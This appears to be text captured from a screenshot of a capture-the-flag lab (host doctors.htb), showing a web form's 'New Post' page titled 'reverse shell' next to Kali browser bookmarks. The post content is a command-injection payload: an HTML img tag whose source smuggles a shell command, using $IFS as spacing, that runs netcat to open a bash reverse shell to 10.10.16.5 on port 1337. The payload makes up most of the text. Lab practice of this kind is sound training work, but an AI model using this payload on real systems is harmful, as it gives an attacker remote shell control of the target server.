 doctors.htb/post/new
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
Doctor Secure Messaging Home New Message Account Logout
New Post
Title
reverse shell
Content
<img src=http://10.10.16.5/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.16.5'$IFS'1337')>
Post